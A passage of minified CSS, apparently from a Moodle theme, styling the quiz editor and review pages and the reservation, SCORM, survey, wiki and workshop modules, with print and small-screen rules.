.singlebutton{margin:0.5em 0 0}#page-mod-quiz-report .bold
.reviewlink{font-weight:normal}#page-mod-quiz-report
tr.lastrowforattempt{border-bottom:lightgrey solid 0.2em}#page-mod-quiz-edit
.statusbar{margin:0.6em 0.4em}#page-mod-quiz-edit
.statusdisplay{background-color:#ffc;clear:both;margin:0.3em 0;padding:1px
10px}#page-mod-quiz-edit .statusdisplay
p{margin:4px
0}#page-mod-quiz-edit .maxgrade,
#page-mod-quiz-edit
.totalpoints{display:block;float:right;margin:-2.85em 0 0;padding: .2em}#page-mod-quiz-edit.dir-rtl .maxgrade,
#page-mod-quiz-edit.dir-rtl
.totalpoints{float:left}#page-mod-quiz-edit .maxgrade
label{display:inline}#page-mod-quiz-edit li.activity > div,
#page-mod-quiz-edit
li.pagenumber{position:relative}#page-mod-quiz-edit ul.section li.pagenumber:first-child .add-menu-outer ul.menu li:first-child,
#page-mod-quiz-edit .last-add-menu .add-menu-outer ul.menu li:first-child{display:none}#page-mod-quiz-edit .last-add-menu{position:relative;height:1.5em;margin:0
20px}#page-mod-quiz-edit .add-menu-outer{position:absolute;right:0}#page-mod-quiz-edit.dir-rtl .add-menu-outer{right:auto;left:0}#page-mod-quiz-edit
.slotnumber{background-color:#D3D3D3;text-align:center;margin:0.1em 0.5em;min-width:2em;display:inline-block}#page-mod-quiz-edit .section-heading{font-size:24px;margin-left:20px;margin-bottom:0;height:40px}#page-mod-quiz-edit .section-heading
.instancesectioncontainer{display:inline}#page-mod-quiz-edit .section-heading .instancesectioncontainer
h3{display:inline;color:#999}#page-mod-quiz-edit .section-heading .editing_section,
#page-mod-quiz-edit .section-heading
.editing_delete{margin-left:10px}#page-mod-quiz-edit .section-heading
.sectioninstance{position:relative}#page-mod-quiz-edit .section-heading
.instancesection{white-space:nowrap;max-width:72%;display:inline-block;text-overflow:ellipsis;overflow:hidden;vertical-align:bottom}#page-mod-quiz-edit .section-heading
form{display:inline;position:relative;top:3px;left:-7px}#page-mod-quiz-edit .section-heading form
input{font-size:24px;font-weight:bold;width:50%}#page-mod-quiz-edit .section-heading
.instanceshufflequestions{float:right;margin:0.3em 20px 0 0}#page-mod-quiz-edit
ul.section{margin:0;padding:0
20px}#page-mod-quiz-edit
ul.slots{margin:0}#page-mod-quiz-edit ul.slots
li.section{border:0}#page-mod-quiz-edit ul.slots li.section
.content{background-color:#FAFAFA;padding:1px
0}#page-mod-quiz-edit ul.slots
li.section{list-style:none;margin:0;padding:0}#page-mod-quiz-edit ul.slots li.section
li.activity{background:#E6E6E6;margin:3px
0;padding:0.2em}#page-mod-quiz-edit ul.slots li.section
li.activity.page{background:transparent}#page-mod-quiz-edit ul.slots li.section li.activity.page
h4{display:inline;font-weight:normal;font-size:1em}#page-mod-quiz-edit ul.slots li.section li.activity
.instancemaxmarkcontainer{background:white;padding:0.2em;margin:0.4em}#page-mod-quiz-edit ul.slots li.section li.activity .instancemaxmarkcontainer
.editicon{width:13px}#page-mod-quiz-edit ul.slots li.section li.activity
.instancemaxmarkcontainer.infoitem{background:transparent}#page-mod-quiz-edit ul.slots li.section li.activity .instancemaxmarkcontainer
form{display:inline}#page-mod-quiz-edit ul.slots li.section li.activity .instancemaxmarkcontainer form
input{margin:0;padding:0.2em;height:1em}#page-mod-quiz-edit ul.slots li.section li.activity
.instancemaxmark{display:inline-block;text-align:right}#page-mod-quiz-edit.dir-rtl ul.slots li.section li.activity
.instancemaxmark{text-align:left}#page-mod-quiz-edit ul.slots li.section li.activity
.page_split_join_wrapper{position:absolute}#page-mod-quiz-edit ul.slots li.section li.activity
.page_split_join{position:relative;left:-20px;top:-7px}#page-mod-quiz-edit.dir-rtl ul.slots li.section li.activity
.page_split_join{left:auto;right:-20px}#page-mod-quiz-edit ul.slots li.section li.activity
.instancemaxmark.decimalplaces_0{min-width:1.3em}#page-mod-quiz-edit ul.slots li.section li.activity
.instancemaxmark.decimalplaces_1{min-width:2em}#page-mod-quiz-edit ul.slots li.section li.activity
.instancemaxmark.decimalplaces_2{min-width:2.6em}#page-mod-quiz-edit ul.slots li.section li.activity
.instancemaxmark.decimalplaces_3{min-width:3.2em}#page-mod-quiz-edit ul.slots li.section li.activity
.instancemaxmark.decimalplaces_4{min-width:3.7em}#page-mod-quiz-edit ul.slots li.section li.activity
.instancemaxmark.decimalplaces_5{min-width:4.3em}#page-mod-quiz-edit ul.slots li.section li.activity
.instancemaxmark.decimalplaces_6{min-width:4.8em}#page-mod-quiz-edit ul.slots li.section li.activity
.instancemaxmark.decimalplaces_7{min-width:5.45em}#page-mod-quiz-edit ul.slots li.section li.activity .edit_icon,
#page-mod-quiz-edit ul.slots li.section li.activity a.preview,
#page-mod-quiz-edit ul.slots li.section li.activity .editing_delete,
#page-mod-quiz-edit ul.slots li.section li.activity
.editing_maxmark{margin:0
2px}#page-mod-quiz-edit ul.slots li.section.only-has-one-slot li.activity .editing_move,
#page-mod-quiz-edit ul.slots li.section.only-has-one-slot li.activity
.editing_delete{visibility:hidden}#page-mod-quiz-edit ul.slots.only-one-section li.section.only-has-one-slot li.activity
.editing_delete{visibility:visible}#page-mod-quiz-edit ul.slots li.section li.activity
.question_dependency_wrapper{position:absolute;top:0;right:0}#page-mod-quiz-edit.dir-rtl ul.slots li.section li.activity
.question_dependency_wrapper{left:0;right:auto}#page-mod-quiz-edit ul.slots li.section li.activity
.question_dependency_wrapper.question_dependency_cannot_depend{display:none}#page-mod-quiz-edit ul.slots li.section li.activity .question_dependency_wrapper .currentlink,
#page-mod-quiz-edit ul.slots li.section li.activity .question_dependency_wrapper .cm-edit-action{position:relative;left:20px;top:-1em}#page-mod-quiz-edit.dir-rtl ul.slots li.section li.activity .question_dependency_wrapper .currentlink,
#page-mod-quiz-edit.dir-rtl ul.slots li.section li.activity .question_dependency_wrapper .cm-edit-action{right:20px;left:auto}#page-mod-quiz-edit ul.slots li.section li.activity
.activityinstance{display:block;min-height:1.7em;position:absolute;top:0;left:5em;width:100%}#page-mod-quiz-edit.dir-rtl ul.slots li.section li.activity
.activityinstance{left:auto;right:5em}#page-mod-quiz-edit ul.slots li.section li.activity .mod-indent-outer{padding-left:22px}#page-mod-quiz-edit.dir-rtl ul.slots li.section li.activity .mod-indent-outer{padding-left:0;padding-right:22px}#page-mod-quiz-edit ul.slots .activityinstance
form{display:inline}#page-mod-quiz-edit
span.editinstructions{right:0}#page-mod-quiz-edit.dir-rtl
span.editinstructions{left:0;right:auto}#page-mod-quiz-edit ul.slots .activityinstance
span.instancename{overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;word-break:break-word;width:70%;display:inline-block;height:20px}#page-mod-quiz-edit ul.slots .activityinstance span.instancename
img{margin:0
0.2em}#page-mod-quiz-edit #categoryquestions .questionname,
#page-mod-quiz-edit ul.slots li.activity div.activityinstance
.questionname{font-weight:bold;color:#555}#page-mod-quiz-edit ul.slots li.activity div.activityinstance
.questiontext{color:#555}#page-mod-quiz-edit ul.slots li.activity div.activityinstance
.mod_quiz_random_qbank_link{font-size:0.8em}#page-mod-quiz-edit ul.slots .activityinstance
img.activityicon{float:left;margin: .2em 0 0;padding:0}#page-mod-quiz-edit.dir-rtl ul.slots .activityinstance
img.activityicon{float:right}#page-mod-quiz-edit .section .activity
.actions{white-space:nowrap;background:#e6e6e6;padding:0.1em 0}#page-mod-quiz-edit
.mod_quiz_edit_forms{display:none}#categoryquestions>tbody>tr:nth-of-type(even){background:#e4e4e4}#categoryquestions>tbody>tr:nth-of-type(even).highlight{background-color:#AFA}#categoryquestions
.header{text-align:center;padding:0
2px;border:0
none}#categoryquestions th.modifiername .sorters,
#categoryquestions th.creatorname
.sorters{font-weight:normal;font-size:0.8em}#categoryquestions td.modifiername,
#categoryquestions
td.creatorname{line-height:1em}#categoryquestions td.modifiername span.date,
#categoryquestions td.creatorname
span.date{font-weight:normal;font-size:0.8em}table#categoryquestions{width:100%;overflow:hidden;table-layout:fixed}#categoryquestions
.iconcol{width:15px;text-align:center;padding:0}#categoryquestions
.checkbox{width:19px;text-align:center;padding:0}#categoryquestions
.qtype{text-align:center}#categoryquestions
.qtype{width:28px;padding:0}#categoryquestions
.questiontext{position:relative;zoom:1;padding-left:0.3em;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.dir-rtl #categoryquestions
.questiontext{padding-left:0;padding-right:0.3em}#categoryquestions
.questionname{white-space:nowrap;overflow:hidden;zoom:1;position:relative}#categoryquestions .questiontext
p{margin:0}#page-mod-quiz-edit table#categoryquestions td,
#page-mod-quiz-edit table#categoryquestions
th{overflow:hidden;white-space:nowrap}.mod_quiz_qbank_dialogue{width:80%;min-height:200px}.mod_quiz_qbank_dialogue.moodle-dialogue-fullscreen{width:100%}.mod_quiz_qbank_dialogue
.questionbankloading{position:absolute;top:30px;bottom:0;left:0;right:0;background:#fff;text-align:center;opacity:0.5;padding-top:50px}.mod_quiz_qbank_dialogue #advancedsearch
label{font-size:100%}.modulespecificbuttonscontainer{padding-left:0.3em;padding-right:0.3em}.quizquestionlistcontrols{text-align:center}.categoryinfo{padding:0.3em}.path-mod-quiz
.gradingdetails{font-size:small}#page-mod-quiz-edit div#repaginatedialog
.mform{margin-left:auto;margin-right:auto}#page-mod-quiz-edit div.container
div.generalbox{position:relative;display:block;border:0
none;margin:0;padding:0}#page-mod-quiz-edit
.paging{margin-top:0;margin-bottom:0;padding:0.1em 0.3em;display:block;background-color:#ddd}#page-mod-quiz-edit #page-footer{clear:both;padding-top:1em}#page-mod-quiz-edit
.categoryinfofield{font-style:italic}#page-mod-quiz-edit
.categorynamefield{font-weight:bold}#page-mod-quiz-edit
.questionsortoptions{background-color:#ddd}#page-mod-quiz-edit div.questionbank
.categorysortopotionscontainer{padding-top:0.5em;margin-top:0.3em}#page-mod-quiz-edit div.questionbank .categoryquestionscontainer,
.questionbank .categorysortopotionscontainer,
.questionbank .categorypagingbarcontainer,
.questionbank
.categoryselectallcontainer{background-color:#FFF}#page-mod-quiz-edit ul.slots li.section
ul.section{list-style:none}@media
print{#page-mod-quiz-attempt header.navbar,
#page-mod-quiz-review
header.navbar{display:none}#page-mod-quiz-attempt #dock,
#page-mod-quiz-review
#dock{display:none}#page-mod-quiz-attempt #page #page-header h1,
#page-mod-quiz-review #page #page-header
h1{display:none}#page-mod-quiz-attempt #region-main,
#page-mod-quiz-review #region-main{width:100%}#page-mod-quiz-attempt #block-region-side-pre,
#page-mod-quiz-attempt #block-region-side-post,
#page-mod-quiz-review #block-region-side-pre,
#page-mod-quiz-review #block-region-side-post{display:none}#page-mod-quiz-attempt #page-footer,
#page-mod-quiz-review #page-footer{display:none}#page-mod-quiz-attempt .editquestion,
#page-mod-quiz-review .editquestion,
#page-mod-quiz-attempt .questionflag,
#page-mod-quiz-review
.questionflag{display:none}#page-mod-quiz-attempt .submitbtns,
#page-mod-quiz-review
.submitbtns{display:none}#page-mod-quiz-review .que
.commentlink{display:none}#page-mod-quiz-attempt .que,
#page-mod-quiz-review
.que{page-break-inside:avoid}}@media only screen and (max-width:565px){#page-mod-quiz-edit
.rpcontainerclass{margin-top:3em}#page-mod-quiz-edit
.maxgrade{margin-top:0.1em}#page-mod-quiz-edit
.statusbar{padding:0}}.path-mod-reservation
.overbooked{background-color:orange}.path-mod-reservation
.notopened{background-color:#bf2f32;color:white;padding:2px}.path-mod-reservation
.cancelled{text-decoration:line-through}.path-mod-reservation .user
img{vertical-align:text-top}.path-mod-reservation
.note{display:block}.path-mod-reservation .overview
td{text-align:center}.path-mod-reservation
.manualreserve{text-align:center}.path-mod-reservation
.yourreservation{font-weight:bold}.path-mod-reservation
.availability{text-align:center}.path-mod-reservation
.downloadmenu{text-align:center}.path-mod-reservation
.viewtype{text-align:center;float:right}.path-mod-reservation .form-buttons{text-align:center}.path-mod-reservation
.savegrades{text-align:center}.path-mod-reservation
.connectedreservations{text-indent:0px;margin:0;list-style:none;display:inline-block}.path-admin-mod-reservation
.locationform{text-align:center}.path-admin-mod-reservation .locationform
.locationedit{display:inline;vertical-align:top;text-align:center;min-width:20%}.path-mod-reservation
#collision_report{padding-top:5px;padding-left:10px;display:inline-block}.path-mod-reservation #collision_report
.timeavailable{padding:5px;padding-left:25px;background-image:url(/theme/image.php/times/core/1702984055/i/valid);background-repeat:no-repeat;background-position:1%}.path-mod-reservation #collision_report
.clashesfound{padding:5px;padding-left:25px;background-image:url(/theme/image.php/times/core/1702984055/i/caution);background-repeat:no-repeat;background-position:1%}.path-mod-reservation
#collision_list{display:none}.path-mod-reservation #collision_list
table.collisions{margin:0}.path-mod-reservation
.matchlist{position:absolute;padding:5px;display:none;width:50%;height:200px;float:left;z-index:99999;background-color:white;border:thin solid black}.path-mod-resource
.resourcecontent{text-align:center}.path-mod-resource
.resourcedetails{font-size:0.8em;color:#555}.resourcelinkdetails{font-size:0.8em;color:#555}.path-mod-scorm
.top{vertical-align:top}.path-mod-scorm .scorm-left{text-align:left}.path-mod-scorm .scorm-center{text-align:center}.path-mod-scorm .scorm-right{text-align:right}.path-mod-scorm
.scoframe{position:relative;width:100%;height:100%}.ios #scormpage
#scorm_content{-webkit-overflow-scrolling:touch;overflow:scroll}#page-mod-scorm-player
#scormtop{position:relative;width:100%;height:30px}#page-mod-scorm-player
#scormbrowse{position:absolute;left:5px;top:0px}#page-mod-scorm-player
#scormnav{position:absolute;right:5px;text-align:center;top:3px;width:100%}#page-mod-scorm-player
#scormbox{width:74%;height:100%;position:absolute;right:0px;top:0px}#page-mod-scorm-player
#scormpage{position:relative;width:100%;height:100%}#page-mod-scorm-player #scormpage
#toctree{position:relative;width:100%}#page-mod-scorm-player
#tocbox{position:relative;left:0px;width:100%;height:100%;font-size:0.8em}#page-mod-scorm-player
#toctree{overflow:visible}#page-mod-scorm-player
#tochead{position:relative;text-align:center;top:3px;height:30px}#page-mod-scorm-player #scormpage
.scoframe{frameborder:0}#page-mod-scorm-player #scormpage
#scorm_object{border:none;width:98%;height:98%}#page-mod-scorm-player #scormpage
#scorm_object.scorm_nav_under_content{height:95%}#page-mod-scorm-player #scormpage
#scorm_content{height:100%}#page-mod-scorm-player #scormpage
#scorm_toc{position:relative}#page-mod-scorm-player #scormpage
#scorm_toc_title{font-size:1.2em;font-weight:bold}#page-mod-scorm-player #scormpage
#scorm_tree{border-right:5px solid rgb(239, 245, 255)}#page-mod-scorm-player #scormpage
#scorm_navpanel{text-align:center}#page-mod-scorm-player .toc,
#page-mod-scorm-player .no-toc{width:100%}#page-mod-scorm-player
.structlist{list-style-type:none;white-space:nowrap}#page-mod-scorm-player
.structurelist{position:relative;list-style-type:none;width:96%;margin:0;padding:0}#page-mod-scorm-player .structurelist
ul{padding-left:0.5em;margin-left:0.5em}#page-mod-scorm-player #scormpage #scorm_toc.disabled,
#page-mod-scorm-player #scormpage
#scorm_toc_toggle.disabled{display:none}#page-mod-scorm-view
.structurelist{list-style-type:none;white-space:nowrap}#page-mod-scorm-view
.structurelist{list-style-type:none;white-space:nowrap}#page-mod-scorm-view
.exceededmaxattempts{color:#c00}#page-mod-scorm-player
#altfinishlink{font-size:140%;border:0px;padding:0px}#page-mod-scorm-player
#scormmode{float:left;border:0px}#page-mod-scorm-player.pagelayout-popup #page-content .region-content{padding:0px}#page-mod-scorm-player.pagelayout-popup #page-wrapper{width:100%}#page-mod-scorm-player .yui-layout-scroll div.yui-layout-bd{overflow:visible}#page-mod-scorm-player .yui-layout-unit-left div.yui-layout-bd{overflow:auto}.path-mod-scorm.forcejavascript .scorm-center{display:none}.path-mod-scorm.forcejavascript
.toc{display:none}.path-mod-scorm.forcejavascript #scormpage
#tocbox{display:none}.path-mod-scorm.jsenabled
.forcejavascriptmessage{display:none}.path-mod-scorm.jsenabled .scorm-center{display:block}.path-mod-scorm.jsenabled
.toc{display:block}.path-mod-scorm.jsenabled #scormpage
#tocbox{display:block}#page-mod-scorm-report-userreporttracks table
.c1{word-wrap:break-word;word-break:break-all}#page-mod-scorm-report
.scormattemptcounts{clear:left;text-align:center;display:inline;margin-left:20%}#page-mod-scorm-player #scormpage span.yui3-treeview-icon{display:none}#page-mod-scorm-player #scormpage li.yui3-treeview-has-children>div.yui3-treeview-row>span.yui3-treeview-icon{display:block}#page-mod-scorm-player #scormpage div.yui3-u-1,
#page-mod-scorm-player #scormpage div.yui3-u-3-4,
#page-mod-scorm-player #scormpage div.yui3-u-1-5,
#page-mod-scorm-player #scormpage div.yui3-u-1-24{display:inline-block;*display:inline;zoom:1;letter-spacing:normal;word-spacing:normal;vertical-align:top;text-rendering:auto}#page-mod-scorm-player #scormpage div.yui3-u-1{display:block}#page-mod-scorm-player #scormpage div.yui3-u-3-4{width:75%}#page-mod-scorm-player #scormpage div.yui3-u-1-5{width:20%}#page-mod-scorm-player #scormpage div.yui3-u-1-24{width:4.1666%}#page-mod-scorm-player #scormpage div.yui3-g-r{*letter-spacing:normal;*word-spacing:-0.43em}#page-mod-scorm-player .opera-only :-o-prefocus,
#page-mod-scorm-player #scormpage div.yui3-g-r
img{max-width:100%}.dir-rtl#page-mod-scorm-player #scormpage span.yui3-treeview-icon{float:right}.path-mod-survey
.smalltext{font-size:0.75em}.path-mod-survey .surveytable .rblock
label{display:block}.path-mod-survey .surveytable .foundthat,
.path-mod-survey .surveytable
.preferthat{white-space:nowrap}.path-mod-survey .surveytable
.buttoncell{width:5%}.path-mod-survey .surveytable .optioncell,
.path-mod-survey .surveytable
.questioncell{width:50%;vertical-align:top}.path-mod-survey .surveytable
.whitecell{background-color:white}.path-mod-survey #surveyform
th{font-weight:normal;text-align:left}.path-mod-survey #surveyform
th.hresponse{text-align:center;width:9%}#page-mod-survey-report
.fullnamecell{width:10%;vertical-align:top;white-space:nowrap}.path-mod-url
.resourcecontent{text-align:center}.wiki_contentbox{width:80%;margin:auto;min-width:200px;min-height:100px}.wiki_editor{width:50%;margin:auto;margin-top:10px;margin-bottom:10px}.wiki_previewbox{width:50%;margin:auto;border:thin solid blue}.wiki_button{margin:5px}.wiki_warning{color:red}.emptycomments{color:red;display:inline}.wiki-toc{border:1px
solid #BBB;background:#EEE;margin:16px;padding:8px}.wiki-toc-title{color:#666;font-size:1.1em;font-variant:small-caps;text-align:center}.wiki-toc-section{padding:0;margin:2px
8px}.wiki-toc-section-2{padding-left:12px}.wiki-toc-section-3{padding-left:24px}.wiki_form-button{margin-left:0%}.wiki-form-center{text-align:center;margin:auto;width:320px}.wiki-upload-table{margin:8px
auto;clear:both}.wiki-upload-table
table{margin:auto}.wiki-upload-table
h3{margin:4px
0px;text-align:center}.wiki-upload-section{border:1px
solid #EEE;width:400px;margin:8px
auto}.wiki-upload-section
legend{font-weight:bold;font-size:0.9em;margin-left:16px}.wiki-tags{text-align:right}.wiki-tags
span{font-weight:bold}.wiki_modifieduser
p{line-height:35px}.wiki_modifieduser
img{border:thin solid black}.wiki_restore_yes, .wiki_deletecomment_yes,
.dir-rtl .wiki_restore_no, .dir-rtl
.wiki_deletecomment_no{float:left}.wiki_restore_no, .wiki_deletecomment_no,
.dir-rtl .wiki_restore_yes, .dir-rtl
.wiki_deletecomment_yes{float:right}.wiki_restoreform,.wiki_deletecommentform{width:10%;margin:auto}.wiki_versionuser{float:left}.wiki_diffuserleft,.wiki_diffuserright{font-weight:normal;padding-top:1%}.wiki_diffuserleft{float:right}.dir-rtl
.wiki_diffuserleft{float:left}.wiki_diffuserright{float:left}.wiki_compareheading{font-weight:normal}.wiki_restore,.wiki_diffview,.wiki_difftime,.wiki_headingtime{font-size:0.8em;font-weight:normal}.wiki_difftime,.wiki_headingtime{font-style:oblique;text-align:center}.wiki_diff_oldpaging{float:left;width:40%;min-width:200px;margin-left:5%}.wiki_diff_newpaging{float:right;width:40%;min-width:200px;margin-right:5%}.wiki_diff_old,.wiki_diff_new{float:left;min-width:200px;width:40%}.wiki_difftable
td{width:50%;float:left}.wiki_histdate{text-align:left}.wiki_histnewdate{border-top:1px dotted gray}.ouw_deleted{background:#FFA;color:red;text-decoration:line-through}.ouw_added{background:#CFC;color:red}a.wiki_newentry:link,a.wiki_newentry:visited{color:red;font-style:italic}.wiki_newentry
a{color:red;font-style:italic}#intro.generalbox{margin-top:10px;padding:5px}.wiki_navigation_container{margin:0
auto}.wiki_navigation_from{float:left;width:40%;min-width:200px;margin-left:5%}.wiki_navigation_to{float:left;width:40%;min-width:200px;margin-right:5%}.wiki_headingtitle{text-align:center}.wiki_clear{clear:both}.wiki_right{text-align:right}.wiki_index{text-align:right}.notunderlined{text-decoration:none}a.wiki_edit_section{font-size:0.6em;vertical-align:top;position:relative;float:right}.midpad{text-align:center;margin-top:0.4em;margin-bottom:0.4em}.block_wiki_search
ul{margin-top:0.5em;margin-bottom:3px}.wiki-attachment:before{content:url("/mod/wiki/pix/attachment.png");padding-right:2px}#wiki_printable_content{text-align:left}.dir-rtl
#wiki_printable_content{text-align:right}#wiki_printable_content
a{color:black}#wiki_printable_title{font-size:2.2em;text-decoration:underline}.wiki_diff_boxes{width:100%;clear:both}.wiki_diff_paging{width:100%;clear:both}.wiki_grayline{color:gray}.wikisearchresults{padding-left:50px;padding-top:20px}.wiki-diff-container{width:95%;margin:10px
auto}.wiki-diff-container .wiki-diff-leftside,
.wiki-diff-container .wiki-diff-rightside{width:49.5%;margin:0;padding:0;float:left}.wiki-diff-container .wiki-diff-rightside{margin-left:1%}.wiki-diff-container .wiki-diff-heading,
.wiki-diff-container .no-overflow{padding:10px;border:1px
solid #DDD}.wiki-diff-container .wiki-diff-rightside
.wiki_diffversion{text-align:right}.wikieditor-toolbar
img{width:22px;height:22px;vertical-align:middle}.path-mod-wiki
.printicon{background:url(/theme/image.php/times/core/1702984055/t/print) no-repeat scroll 2px center transparent;padding-left:20px}#page-mod-wiki-prettyview
.displayprinticon{text-align:right}.path-mod-workshop
.collapsibleregion{margin-bottom:0.75em}.path-mod-workshop
.collapsibleregioncaption{font-weight:bold;font-size:120%}.path-mod-workshop
div.singlebutton{text-align:center;margin:0.75em auto}.path-mod-workshop #workshop-viewlet-assignedassessments div.singlebutton,
.path-mod-workshop #workshop-viewlet-allexamples div.singlebutton,
.path-mod-workshop #workshop-viewlet-examples
div.singlebutton{text-align:left}.path-mod-workshop
.groupwidget{text-align:center;margin:0.75em auto}.path-mod-workshop
.perpagewidget{text-align:center;margin:0.75em auto}.path-mod-workshop .submission-summary{position:relative;margin-bottom:10px}.path-mod-workshop .submission-summary .title,
.path-mod-workshop .submission-summary .author,
.path-mod-workshop .submission-summary .author .fullname,
.path-mod-workshop .submission-summary .author
.picture{display:inline}.path-mod-workshop .submission-summary .title,
.path-mod-workshop .submission-summary .userdate,
.path-mod-workshop .submission-summary .grade-status{margin:0px
0px 0px 40px}.path-mod-workshop .submission-summary
.author{margin-left:1ex}.path-mod-workshop .submission-summary.anonymous .title,
.path-mod-workshop .submission-summary.anonymous .author,
.path-mod-workshop .submission-summary.anonymous .userdate,
.path-mod-workshop .submission-summary.anonymous .grade-status{margin:0px
0px 0px 5px}.path-mod-workshop .submission-summary
.userdate{font-size:x-small;color:#333}.path-mod-workshop .submission-summary .userdate
span{font-style:italic}.path-mod-workshop .submission-summary .author
.picture{position:absolute;top:0px;left:0px}.path-mod-workshop .submission-full{border:1px
solid #ddd;margin:0px
0px 1em 0px}.path-mod-workshop .submission-full
.header{position:relative;background-color:#ddd;padding:3px;min-height:67px}.path-mod-workshop .submission-full .header .title,
.path-mod-workshop .submission-full .header .author,
.path-mod-workshop .submission-full .header
.userdate{margin:0px
0px 0px 80px}.dir-rtl.path-mod-workshop .submission-full .header .title,
.dir-rtl.path-mod-workshop .submission-full .header .author,
.dir-rtl.path-mod-workshop .submission-full .header
.userdate{margin:0px
80px 0px 0px}.path-mod-workshop .submission-full.anonymous .header .title,
.path-mod-workshop .submission-full.anonymous .header .author,
.path-mod-workshop .submission-full.anonymous .header
.userdate{margin:0px
0px 0px 5px}.path-mod-workshop .submission-full .header
.userdate.created{padding-right:10px}.path-mod-workshop .submission-full .header
.userdate.modified{padding-left:10px;margin-left:0px;border-left:1px solid #000}.path-mod-workshop .submission-full .header
.userdate{font-size:x-small;color:#333;display:inline}.path-mod-workshop .submission-full .header .userdate
span{font-style:italic}.path-mod-workshop .submission-full .header .author
.picture{position:absolute;top:3px;left:3px}.dir-rtl.path-mod-workshop .submission-full .header .author
.picture{right:3px;left:auto}.path-mod-workshop .submission-full .content,
.path-mod-workshop .submission-full
.attachments{padding:5px
10px}.path-mod-workshop .submission-full .attachments .files
img.icon{margin-right:5px}.path-mod-workshop .submission-full .attachments .images
div{display:inline-block;margin:5px;padding:5px;border:1px
solid #ddd}.path-mod-workshop .submission-summary.example .title,
.path-mod-workshop .submission-summary.example
.userdate{margin:0px
0px 0px 0px}.path-mod-workshop .submission-full.example
.header{min-height:0px}.path-mod-workshop .submission-full.example .header
.title{margin:0px
0px 0px 0px}.path-mod-workshop
.message{padding:5px
5em 5px 15px;margin:0px
auto 20px auto;width:100%;font-size:80%;position:relative}.path-mod-workshop .message
.singlebutton{text-align:left;margin:0px}.path-mod-workshop
.message.ok{color:#547c22;background-color:#e7f1c3}.path-mod-workshop
.message.error{color:#dd0221;background-color:#ffd3d9}.path-mod-workshop
.message.info{color:#1666a9;background-color:#d2ebff}.path-mod-workshop .allocation-init-results{margin:10px
auto;width:100%;font-size:80%}.path-mod-workshop .allocation-init-results
.indent{margin-left:20px}.path-mod-workshop .allocation-init-results
.ok{color:#547c22;background-color:#e7f1c3}.path-mod-workshop .allocation-init-results
.error{color:#dd0221;background-color:#ffd3d9}.path-mod-workshop .allocation-init-results
.info{color:#1666a9;background-color:#d2ebff}.path-mod-workshop .allocation-init-results
.debug{color:black;background-color:#ddd}.path-mod-workshop
.userplan{width:100%;margin:1em
auto 1em auto;font-size:80%;border:1px
solid #ddd}.path-mod-workshop .userplan
th{vertical-align:bottom;white-space:normal;color:#999;border-top:1px solid #ddd;border-bottom:1px solid #ddd;padding:3px}.path-mod-workshop .userplan
th.active{vertical-align:top;color:black;font-size:140%;border:1px
solid #ddd;border-bottom:0;background:#e7f1c3}.path-mod-workshop .userplan
td{width:20%;vertical-align:top;border-right:1px solid #ddd;background-color:#f5f5f5}.path-mod-workshop .userplan td,
.path-mod-workshop .userplan td a,
.path-mod-workshop .userplan td a:link,
.path-mod-workshop .userplan td a:hover,
.path-mod-workshop .userplan td a:visited,
.path-mod-workshop .userplan td a:active{color:#999}.path-mod-workshop .userplan td.active,
.path-mod-workshop .userplan td.active a,
.path-mod-workshop .userplan td.active a:link,
.path-mod-workshop .userplan td.active a:hover,
.path-mod-workshop .userplan td.active a:visited,
.path-mod-workshop .userplan td.active a:active{color:black}.path-mod-workshop .userplan
td.lastcol{border-right:0}.path-mod-workshop .userplan
td.active{border-left:1px solid #ddd;border-right:1px solid #ddd;background-color:#e7f1c3}.path-mod-workshop .userplan th
.actions{display:inline}.path-mod-workshop .userplan tr.phasetasks
li{background-image:url(/theme/image.php/times/mod_workshop/1702984055/userplan/task-todo);background-position:top left;background-repeat:no-repeat;list-style-type:none;min-height:16px;margin: .3em 0}.dir-rtl.path-mod-workshop .userplan tr.phasetasks
li{background-position:top right}.path-mod-workshop .userplan tr.phasetasks
li.completed{background-image:url(/theme/image.php/times/mod_workshop/1702984055/userplan/task-done)}.path-mod-workshop .userplan tr.phasetasks
li.fail{background-image:url(/theme/image.php/times/mod_workshop/1702984055/userplan/task-fail)}.path-mod-workshop .userplan tr.phasetasks
li.info{background-image:url(/theme/image.php/times/mod_workshop/1702984055/userplan/task-info)}.path-mod-workshop .userplan tr.phasetasks
.tasks{list-style:none;margin:3px;padding:0px}.path-mod-workshop .userplan tr.phasetasks
.title{padding:0px
10px 0px 20px}.dir-rtl.path-mod-workshop .userplan tr.phasetasks
.title{padding:0px
20px 0px 10px}.path-mod-workshop .userplan tr.phasetasks
.details{padding:0px
10px 0px 25px;font-size:80%}.dir-rtl.path-mod-workshop .userplan tr.phasetasks
.details{padding:0px
25px 0px 10px}.path-mod-workshop .assessment-full{border:1px
solid #ddd;margin:0px
auto 1em auto}.path-mod-workshop .assessment-full
.header{position:relative;background-color:#ddd;padding:3px;min-height:35px}.path-mod-workshop .assessment-full .header
.title{font-weight:bold}.path-mod-workshop .assessment-full .header .title,
.path-mod-workshop .assessment-full .header .reviewer,
.path-mod-workshop .assessment-full .header .grade,
.path-mod-workshop .assessment-full .header
.weight{margin:0px
0px 0px 40px}.dir-rtl.path-mod-workshop .assessment-full .header .title,
.dir-rtl.path-mod-workshop .assessment-full .header .reviewer,
.dir-rtl.path-mod-workshop .assessment-full .header .grade,
.dir-rtl.path-mod-workshop .assessment-full .header
.weight{margin:0px
40px 0px 0px}.path-mod-workshop .assessment-full.anonymous .header .title,
.path-mod-workshop .assessment-full.anonymous .header .reviewer,
.path-mod-workshop .assessment-full.anonymous .header .grade,
.path-mod-workshop .assessment-full.anonymous .header
.weight{margin:0px
0px 0px 5px}.path-mod-workshop .assessment-full .header .reviewer
.picture{position:absolute;top:3px;left:3px}.dir-rtl.path-mod-workshop .assessment-full .header .reviewer
.picture{right:3px;left:auto}.path-mod-workshop .assessment-full .header
.actions{position:absolute;top:5px;right:5px;text-align:right}.path-mod-workshop .assessment-full .header .actions .singlebutton,
.path-mod-workshop .assessment-full .header .actions .singlebutton form,
.path-mod-workshop .assessment-full .header .actions .singlebutton form
div{display:inline}.path-mod-workshop .assessment-full .assessment-form-wrapper,
.path-mod-workshop .assessment-full .overall-feedback-wrapper{margin-top:0.5em;padding:0px
1em}.path-mod-workshop .assessment-summary.graded .singlebutton input[type="submit"],
.path-mod-workshop .example-summary.graded .singlebutton input[type="submit"]{background-color:#e7f1c3}.path-mod-workshop .assessment-summary.notgraded .singlebutton input[type="submit"],
